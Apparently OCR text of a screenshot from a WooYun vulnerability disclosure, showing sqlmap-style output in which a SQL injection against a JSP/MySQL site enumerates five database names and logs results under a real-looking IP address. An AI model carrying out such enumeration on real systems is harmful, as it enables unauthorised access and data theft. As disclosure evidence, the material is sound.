 C:\Windows\system32\cmd.exe
---
[21:33:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:33:04] [INFO] fetching database names
[21:33:04] [INFO] the SQL query used returns 5 entries
[21:33:04] [INFO] retrieved: information_schema
[21:33:04] [INFO] retrieved: inspection
[21:33:04] [INFO] retrieved: mysql
[21:33:05] [INFO] retrieved: supervise
[21:33:05] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] inspection
[*] mysql
[*] supervise
[*] test
[21:33:05] [INFO] fetched data logged to text files under 'C
p\output\218.56.162.35'
[*] shutting down at 21:33:05
www.wooyun.org